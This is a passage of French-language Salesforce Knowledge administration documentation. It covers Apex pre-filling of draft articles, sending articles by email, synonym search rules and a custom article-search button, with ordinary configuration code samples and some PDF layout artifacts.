Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

Si votre organisation [autorise les agents du support client à créer des articles Salesforce Knowledge](#page-2844-0) lors de la fermeture d'une requête, vous pouvez utiliser un Apex pour pré-renseigner les champs dans les articles brouillon. Pour cela, créez une classe Apex et attribuez-la au type d'article de requête en suivant l'exemple ci-dessous. Pour plus d'informations sur la syntaxe et l'utilisation d'Apex, reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Configurez l'exemple en créant le type d'article, le champ et les catégories de données suivants. Ne modifiez pas le Nom API par défaut attribué à chaque objet nouveau.

- **1.** [Créez un type d'article](#page-2834-0) nommé *FAQ*.
- **2.** [Créez un champ de texte personnalisé](#page-2842-0) nommé Détails.
- **3.** [Créez un groupe de catégories](#page-2867-0) nommé *Géographie* et [attribuez-lui une catégorie](#page-2881-0) nommée *France*.
- **4.** [Créez un groupe de catégories](#page-2867-0) nommé *Objets* et [attribuez-lui une catégorie](#page-2881-0) nommée *Maintenance*.

Pour terminer cet exemple, créez et attribuez la classe Apex :

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex** et cliquez sur **Nouveau**.
- **2.** Cliquez sur **Paramètres de version** pour spécifier la version de la classe Apex et l'API utilisée dans cette classe. Si votre organisation a des packages gérés installés depuis AppExchange, vous pouvez également spécifier la version de chaque package géré à utiliser avec cette classe. Utilisez les valeurs par défaut pour toutes les versions. Elles associent la classe à la version la plus récente du code Apex et de l'API, ainsi que de chaque package géré. Vous pouvez spécifier une version antérieure d'un package géré si vous souhaitez accéder à des composants ou des fonctionnalités qui diffèrent de la version la plus récente du package. Vous pouvez spécifier une version antérieure de l'Apex et de l'API pour conserver un comportement spécifique.
- **3.** Dans la zone de texte de la Classe Apex, saisissez le script suivant, puis cliquez sur **Enregistrer** :

```
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                            //It can optionally be cast to the proper
 article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
```
Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour modifier des paramètres Salesforce Knowledge :

**•** Personnaliser l'application

Pour créer une classe Apex :

**•** Auteur Apex

**Contract Contract** 

```
closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **4.** Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge** et cliquez sur **Modifier**.
- **5.** Vérifiez les [paramètres de la requête](#page-2844-0). Dans notre exemple, le **Type d'article par défaut** doit être FAQ.
- **6.** Dans le menu Utiliser la personnalisation Apex, sélectionnez **AgentContributionArticleController**, puis cliquez sur **Enregistrer**.

Dans cet exemple, lorsque des agents créent un article à partir de l'écran de fermeture de la requête :

- **•** Les données du champ Description de la requête s'affichent dans le champ Détails de l'article.
- **•** Le titre de l'article contient *De la requête :* et l'objet de la requête.
- **•** L'article est automatiquement attribué à la catégorie de données *France* et à la catégorie de données *Maintenance*.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

## Envoi d'articles à partir de requêtes



Si les articles sont associés à une requête, les utilisateurs qui travaillent sur une requête peuvent joindre des articles sous le format PDF à un e-mail en sélectionnant simplement un modèle que vous créez. Cette fonctionnalité est disponible si [E-mail vers requête ou E-mail](#page-2464-0) [vers requête à la demande](#page-2464-0) est définie et si la liste associée E-mail est visible dans les présentations de page de requête.

## Création d'un modèle d'e-mail qui convertit les articles en fichiers PDF

Pour permettre aux utilisateurs de travailler sur une requête et de joindre automatiquement des articles au format PDF à un e-mail :

- **1.** Dans Configuration, saisissez *Modèles d'e-mail* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail**.
- **2.** Cliquez sur **Nouveau modèle** pour créer un modèle ou cliquez sur **Modifier** en regard d'un modèle existant. Le modèle, nouveau ou modifié, doit inclure le champ de requête Articles en PDF.
- **3.** Par exemple, pour modifier le modèle SUPPORT : Réponse à une requête avec une solution (EXEMPLE) afin d'inclure des articles à la place de solutions, procédez comme suit :
	- **a.** Cliquez sur **Modifier** en regard du modèle SUPPORT : Réponse à une requête avec une solution (EXEMPLE).
	- **b.** Remplacez le Nom du modèle d'e-mail par SUPPORT : Réponse à une requête avec un article (EXEMPLE).
	- **c.** Modifiez le Nom unique du modèle si nécessaire.
	- **d.** Sélectionnez **Champs de requête** dans le menu déroulant Sélectionnez le type de champ.
	- **e.** Sélectionnez **Articles en PDF** dans le menu déroulant Sélectionnez le champ.
	- **f.** Copiez la valeur du champ Copier la valeur du champ de fusion, puis collez-la dans le corps de l'e-mail.
- **4.** Cliquez sur **Enregistrer**.

Dans la page de détail de la requête, dans la liste associée E-mails, les utilisateurs peuvent désormais cliquer sur **Envoyer un E-mail** et sélectionner le nouveau modèle. Les articles associés à la requête sont automatiquement convertis en pièces jointes au format PDF, qui peuvent être visualisées ou supprimées si nécessaire avant l'envoi de l'e-mail.

Remarque: L'article et la base de connaissances doivent être définis avec la même langue. Par exemple, si la langue de votre base de connaissance est l'anglais, et que vous souhaitez convertir un article japonais en fichier PDF, avant la conversion, modifiez la langue de votre base de connaissances en Japonais (dans Configuration, cliquez sur *Knowledge* dans la case Recherche rapide, sélectionnez **Paramètres Knowledge**, puis cliquez sur **Modifier**).

#### Notes sur la visibilité des articles au format PDF

Notez les points suivants en utilisant des modèles d'e-mail qui incluent la fonction **Articles en PDF** :

- Les champs qui s'affichent dans des articles en PDF sont déterminés par votre profil si la case Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes n'est pas activée (dans Configuration, saisissez *Paramètres Knowledge* dans la case Recherche rapide puis sélectionnez **Paramètres Knowledge**). Si tous les champs sont visibles dans l'article d'origine, ces champs sont également affichés dans le fichier PDF automatiquement généré. Si la sécurité au niveau du champ restreint l'affichage d'un champ dans un article, ce champ et ses données ne s'affichent pas dans la version PDF de l'article.
- **•** Si la case Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes est activée et qu'un profil est sélectionné dans le menu **Profil** (dans Configuration, saisissez *Paramètres Knowledge* dans la case Recherche rapide puis sélectionnez **Paramètres Knowledge**), le profil sélectionné détermine les champs qui s'affichent dans les fichiers PDF automatiquement générés. Par exemple, si vous envoyez un article au format PDF à des clients, vous pouvez sélectionner le profil Utilisateur du portail client pour vous assurer que les champs réservés à un usage interne ne s'affichent pas dans la version PDF de l'article.

**•** Les champs de la section Propriétés d'un article, qui comprennent Date de première publication, Date de dernière modification, Date de dernière publication et Récapitulatif, ne sont pas inclus dans la version PDF, quel que soit le paramètre ou le profil.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0) [Configuration de Salesforce Knowledge](#page-2831-0)

## Activation de l'envoi du contenu d'un article dans un e-mail (bêta)

Lors de l'utilisation de Knowledge One, les agents peuvent envoyer un e-mail avec le contenu d'un article incorporé.

 $\mathbf{z}$ Remarque: L'envoi du contenu d'un article par e-mail est disponible dans un programme bêta, pour les articles publiés dans des canaux externes (base de connaissances publiques portails ou communautés), mais il n'est pas pris en charge dans Internet Explorer 7. Pour les nouvelles organisations, l'autorisation utilisateur est désactivée dans tous les profils standard, mais activée dans le profil Administrateur système. Pour une organisation existante, demandez à votre représentant Salesforce d'activer cette autorisation dans le profil Administrateur système standard.

Les agents peuvent envoyer le contenu d'un article dans un e-mail au lieu d'envoyer l'URL. Cela permet à vos clients d'accéder directement aux informations, sans passer par un site Web, et à vos agents d'envoyer des articles qui ne sont pas disponibles publiquement, sans avoir à réécrire ni à copier-coller un article interne. Les administrateurs peuvent attribuer l'autorisation uniquement aux agents qui connaissent parfaitement les informations acceptables pour une audience externe.

Pour activer et configurer les champs à insérer dans des e-mails pour chaque type d'article :

- **1.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
- **2.** Le mode d'accès à la page Paramètres de Fil de requête que vous utilisez dépend du type de présentation de page sur lequel vous travaillez.
	- **•** Pour une présentation de la section Présentations de page de requête, cliquez sur **Modifier**, puis sur **Vue du fil** dans l'éditeur de présentation de page.
	- **•** Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur , puis sélectionnez Modifier la vue du fil (cette section s'affiche uniquement pour les organisations créées avant Spring '14).

Si vous avez déjà choisi d'utiliser l'éditeur de présentation de page avancé afin de configurer l'éditeur pour une présentation, sélectionnez Modifier la vue détaillée pour ajouter, modifier ou retirer des actions.

**3.** Sous Paramètres de l'outil Articles, sélectionnez **Activer l'ajout d'articles en ligne**.

- **4.** Cliquez sur **Enregistrer**.
- **5.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **6.** Cliquez sur l'étiquette ou sur le nom du type d'article que vous souhaitez partager par e-mail.
- **7.** Sous Mappages des canaux de communication, cliquez sur **Nouveau** ou sur **Modifier**.
- **8.** Saisissez une étiquette et un nom.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour administrer Salesforce Knowledge, et créer, modifier et supprimer des présentations de page :

**•** Personnaliser l'application

ET

Gérer Salesforce Knowledge

- **9.** Sélectionnez et ajoutez E-mail dans la liste Canaux sélectionnés.
- **10.** Sélectionnez et ajoutez les champs que vous souhaitez inclure dans le corps d'un e-mail.

Remarque: Vous ne pouvez pas inclure des liens intelligents dans l'e-mail, et les champs suivants ne sont pas pris en charge

- **•** ArticleType
- **•** isDeleted

:

- **•** Language
- **•** MultiPicklist
- **•** Picklist
- **•** Publish Status
- **•** Source
- **•** Validation Status

#### **11.** Cliquez sur **Enregistrer**.

Exemple: En travaillant sur des requêtes client, les agents autorisés peuvent insérer le contenu d'un article dans le corps d'un e-mail. Partout où les agents peuvent joindre les articles à des requêtes, par exemple dans le menu latéral de Knowledge One de la console Salesforce, dans la liste Articles du fil de requête, dans le widget Article ou dans les articles suggérés d'une recherche Knowledge One, ils peuvent envoyer un article de ce type dans le corps d'un e-mail en sélectionnant **Envoyer par e-mail l'article au format HTML** dans le menu déroulant des actions. Le contenu de l'article est inséré en haut du fil de l'e-mail ou à l'emplacement du curseur de l'agent. Lorsqu'un article a été envoyé par e-mail pour une requête, une icône d'enveloppe est affichée à gauche du titre. Lorsque les fichiers inclus dans l'article dépassent la limite de 10 Mo pour des pièces jointes, les agents sont invités à sélectionner les fichiers à joindre et à renvoyer l'e-mail.

Remarque: Si le texte enrichi n'est pas activé dans la présentation de fil de requête pour ce type d'article, seul le texte de l'article est incorporé à l'e-mail et l'action change en **Envoyer par e-mail uniquement le texte de l'article**.

## Recherche de synonymes

Les synonymes sont des termes ou des expressions traités de façon identique dans les recherches. Ils vous permettent d'optimiser les résultats de la recherche. Lors de la recherche d'articles Salesforce Knowledge, les utilisateurs peuvent saisir des termes qui ne correspondent à aucun terme de ces éléments, mais qui sont synonymes.

Par exemple, si vous définissez un groupe de synonymes qui contient les synonymes suivants :

CRM, gestion des relations client, Salesforce

ensuite une recherche de *gestion des relations client* correspond à des articles contenant gestion des relations client et ceux qui contiennent CRM ou Salesforce.

Les synonymes affectent le comportement de recherche comme suit :

#### **Priorité**

Si un terme recherché fait partie d'un groupe de synonymes, les résultats de recherche renvoient les éléments qui contiennent le terme recherché, suivis des éléments contenant d'autre termes du groupe de synonymes.

Par exemple, si le groupe de synonymes suivant est défini :

fruit, oranges

... la recherche de *oranges* renvoie une liste des éléments qui contiennent oranges, suivie des éléments qui contiennent fruit.

Remarque: Sous l'onglet Gestion des articles, si vous triez la liste en cliquant sur un en-tête de colonne, l'ordre de tri, pas la priorité, est conservé dans les recherches actuelles et ultérieures.

#### **Caractères génériques**

Un caractère générique étend une recherche, mais celle-ci ne renvoie pas tous les synonymes, même si l'expression recherchée contient un synonyme défini.

Par exemple, si les groupes de synonymes suivants sont définis :

fruit, oranges, pommes

choux, laitue

... la recherche de *orang\* laitue* renvoie les éléments qui contiennent orange et oranges, mais pas les éléments qui contiennent fruit, pommes et choux.

#### **Opérateurs**

Si une phrase de recherche contient un opérateur (AND/OR/AND NOT), les synonymes correspondants sont renvoyés uniquement si la phrase de recherche entière est un synonyme défini.

Par exemple, si les groupes de synonymes suivants sont définis :

fruit, oranges et pommes

légumes, carottes

La recherche de *oranges et pommes* renvoie les correspondances avec tous les éléments qui contiennent la chaîne littérale oranges et pommes, ainsi que les éléments qui contiennent le terme fruit.

Cependant, si la phrase de recherche est *fruit et légumes*, qui n'est pas un synonyme défini, la recherche renvoie uniquement les correspondances avec les éléments qui contiennent les deux termes fruit et légumes.

Dans ce cas, AND fonctionne en tant qu'opérateur et les correspondances synonymes ne sont pas renvoyées dans les résultats de recherche. Avec les termes de cet exemple, les éléments qui contiennent un synonyme de fruit ou légumes (éléments qui contiennent le terme carottes ou la phrase oranges et pommes) ne sont pas renvoyés.

#### **Correspondances avec des expressions exactes**

Si un synonyme défini ne fait partie que d'une recherche de phrase exacte plus longue, la recherche ne le traite pas en tant que synonyme.

Par exemple, si le groupe de synonymes suivant est défini :

oranges pommes, fruit

... la recherche de l'expression exacte *"framboises oranges pommes"* ne renvoie pas les éléments qui contiennent le terme fruit.

#### **Racinisation**

Les synonymes ne sont pas racinisés dans les résultats de recherche, mais comparés en tant que phrase exacte. Cependant, le terme recherché est racinisé.

Par exemple, si le groupe de synonymes suivant est défini :

rafraîchir, boire un jus d'orange

... la recherche de *rafraîchir* renvoie rafraîchir, rafraîchi, rafraîchissant et boire un jus d'orange, mais ne renvoie pas boisson au jus d'orange.

#### **Termes ignorés**

Les termes habituellement ignorés dans une recherche, tels que le, à et pour, renvoient des résultats s'ils font partie d'un synonyme défini.

Par exemple, si le groupe de synonymes suivant est défini :

éplucher l'orange, couper la pomme

... la recherche de *éplucher l'orange* renvoie les éléments qui contiennent la chaîne exacte éplucher l'orange.

#### **Synonymes superposés**

Si un terme recherché correspond à des synonymes superposés de groupes différents, la recherche renvoie les synonymes de tous les groupes de synonymes superposés.

Par exemple, si les groupes de synonymes suivants sont définis :

- **•** gelée de groseilles, cassis
- **•** recette de gelée, sucre

... la recherche de *recette de gelée de groseilles* renvoie les éléments qui contiennent gelée de groseilles, citron, recette de gelée et sucre.

#### **Sous-ensembles**

Si un groupe de synonymes inclut un synonyme qui est un sous-ensemble d'un autre groupe, la recherche du terme du sous-ensemble ne renvoie pas les éléments qui contiennent des synonymes appartenant au sous-ensemble.

Par exemple, si les groupes de synonymes suivants sont définis :

- **•** groseilles, pomme
- **•** gelée de groseilles, cassis
- **•** gelée, confiture

Ensuite la recherche de *gelée de groseilles* renvoie les éléments qui contiennent gelée de groseilles et cassis, mais pas les éléments qui contiennent pomme ou confiture.

## Mises en évidence et extraits de recherche

Identifiez rapidement le meilleur article, et déterminez la concordance entre vos termes de recherche et le texte des articles en mettant en évidence les termes recherchés dans les résultats.

Les mises en évidence et les extraits de recherche permettent aux agents et aux utilisateurs de déterminer la nature de la concordance entre une recherche et les résultats. Le texte correspondant aux termes de la recherche est affiché en caractères gras sous le titre. Vous pouvez activer les mises en évidence et les extraits de recherche dans la page des paramètres de [Salesforce Knowledge](#page-2831-0) à la page 2826.

Remarque: Les mises en évidence et les extraits de recherche ne sont pas générés pour les  $\mathbb{Z}$ recherches qui contiennent des caractères génériques.

Les mises en évidence et les extraits de recherche sont générés pour les champs suivants :

- **•** E-mail
- **•** Zone de texte longue
- **•** Zone de texte enrichi
- **•** Zone de texte

Les mises en évidence et les extraits de recherche ne sont pas générés pour les champs suivants :

- **•** Case à cocher
- **•** Currency
- **•** Date
- **•** Date heure
- **•** Fichier

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# clients

- **•** Formule
- **•** Recherche
- **•** Liste de sélection multiple
- **•** Number
- **•** Pourcentage
- **•** Téléphone
- **•** Liste de sélection
- **•** URL

Remarque: Si un extrait n'est pas généré, le champ de résumé de l'article est affiché à la place.  $\mathbf{K}$ 

## Gestion des termes de recherche promus

Affichez, modifiez et supprimez (à partir d'une page unique) tous les termes de recherche promus associés à des articles Salesforce Knowledge.

**1.** Dans Configuration, saisissez *Termes de recherche promus* dans la case Recherche rapide, puis sélectionnez **Termes de recherche promus**.

#### CONSULTER ÉGALEMENT :

[Promotion d'un article dans les résultats de recherche des utilisateurs](#page-2381-0)

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des termes de recherche promus :

**•** Gérer les termes de recherche promus

## Conseils, astuces et exemples relatifs à Salesforce Knowledge

Conseils d'administration avancée de Salesforce Knowledge.

Voici comment personnaliser votre base de connaissances Salesforce Knowledge :

- **•** [Utilisation de davantage de mots-clés d'une requête pour rechercher des articles](#page-2854-0) à la page 2849
- **•** [Lecture de vidéos de n'importe quel fournisseur avec une page Visualforce personnalisée](#page-2856-0) à la page 2851

## **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## <span id="page-2854-0"></span>Utilisation de davantage de mots-clés d'une requête pour rechercher des articles

Utilisez des mots-clés d'une requête pour affiner une recherche d'article.

Lors de la recherche d'articles à partir d'une requête, par défaut, seul le titre de la requête est utilisé dans la recherche. Généralement, vous utilisez plus d'informations de la requête pour obtenir des résultats plus précis, vous recherchez dans une source différente de Salesforce Knowledge ou vous créez un bouton de recherche personnalisé.

Par chance, les pages de recherche de Salesforce Knowledge acceptent d'autres paramètres :

- **• id=<id de requête>** : l'ID de la requête actuelle.
- **• search=<mots-clés>** : les mots-clés à rechercher.
- **articleType** <nom dév type article>=on : plusieurs paramètres possibles, types d'article à sélectionner (si aucun type d'article n'est sélectionné, tous les types d'article sont sélectionnés)
- **• ct\_<nom interne groupe catégorie données>=<nom interne catégorie données>** : plusieurs paramètres possibles, pré-sélection de filtre

Pour tirer parti de ces paramètres, ajoutez un bouton personnalisé à la page de détail de la requête contenant quelques lignes de code javascript qui extrait des mots-clés dans la requête et masque le bouton par défaut de recherche d'article.

Remarque: Vous pouvez également créer un widget d'article personnalisé avec support:caseArticle.

- **1.** Depuis les paramètres de gestion d'objet des requêtes, accédez à Boutons, liens et actions.
- **2.** Cliquez sur **Nouveau bouton ou lien**.
- **3.** Saisissez une Étiquette, un Nom et une Description uniques.
- **4.** Sélectionnez **Bouton de page de détail** pour Type d'affichage.
- **5.** Sélectionnez **Exécuter JavaScript** dans la liste déroulante Comportement.
- **6.** Sélectionnez **OnClick JaveScript** dans la liste déroulante Source de contenu.
- **7.** Saisissez un code pour l'extraction des données de requête et la configuration des paramètres de la page de recherche d'article.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des boutons ou des liens personnalisés et créer une page Visualforce :

**•** Personnaliser l'application

Par exemple :

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product__c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType FAQ kav=on';
  url += '&articleType_How_To_kav=on';
}
// preselect a data category for search results based on the category
var product = '';if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
**8.** Cliquez sur **Enregistrer**.

- **9.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
- **10.** Cliquez sur **Modifier** en regard de Présentation de requête.
- **11.** Faites glisser votre bouton personnalisé de recherche d'article vers la présentation de requête.
- **12.** Cliquez sur **Enregistrer**.
- **13.** Créez une page Visualforce nommée *CaseDetailsWithoutStandardKBSearchButton* avec le code suivant :

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
**14.** De retour dans la zone Boutons, liens et actions pour les requêtes, cliquez sur **Modifier** en regard de Vue.

- **15.** Sélectionnez **Page Visualforce** dans Remplacer par.
- **16.** Sélectionnez **CaseDetailsWithoutStandardKBSearchButton** dans la liste déroulante.
- <span id="page-2856-0"></span>**17.** Cliquez sur **Enregistrer**.

#### Lecture de vidéos de n'importe quel fournisseur avec une page Visualforce personnalisée

En utilisant une page Visualforce personnalisée et l'éditeur HTML, vous pouvez insérer des vidéos de n'importe quel fournisseur dans vos articles Salesforce Knowledge.

#### **Éditions**

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour créer une page Visualforce

**•** Personnaliser l'application

Pour créer des articles :

**•** Gérer les articles ET

> Lire et Créer sur le type d'article

Pour modifier des articles brouillon :

**•** Gérer les articles

ET

Lire et Modifier sur le type d'article

Pour modifier des articles publiés ou archivés :

**•** Gérer les articles

ET

Créer, Lire et Modifier sur le type d'article

Par exemple, créez une page Visualforce :

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
       frameborder="0" allowfullscreen="true">
   </iframe>
</apex:page>
```
À l'aide de l'éditeur HTML, les auteurs peuvent ensuite référencer des vidéos en utilisant ce code :

```
<iframe frameborder="0" height="315"
   src="https://<salesforce_instance>/apex/Video?videoID=12345"
   width="560">
</iframe>
```
## <span id="page-2857-0"></span>Configuration d'une base de connaissances multilingue

Pour configurer la base de connaissances pour la prise en charge de plusieurs langues :

- **1.** Si vous envoyez des articles à un fournisseur de traduction, créez une file d'attente de traduction. Pour une description du processus de traduction, reportez-vous à [Prise en charge de plusieurs](#page-2858-0) [langues dans votre base de connaissances](#page-2858-0) à la page 2853.
- **2.** Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge** et cliquez sur **Modifier**.
- **3.** Sélectionnez Langues multiples et ajoutez les langues que vous souhaitez inclure dans votre base de connaissances. Vous pouvez ajouter uniquement des langues prises en charge par Salesforce.
	- Remarque: Vous ne pouvez pas supprimer une langue ajoutée à votre base de connaissances.
- **4.** Vous pouvez également sélectionner les paramètres suivants pour chaque langue :



Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS** UTILISATEUR

Pour configurer plusieurs langues pour Salesforce Knowledge :

**•** Personnaliser l'application

ET

Gérer Salesforce Knowledge



#### **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0) [Personnalisation des paramètres de Salesforce Knowledge](#page-2844-1)

## <span id="page-2858-0"></span>Prise en charge de plusieurs langues dans votre base de connaissances

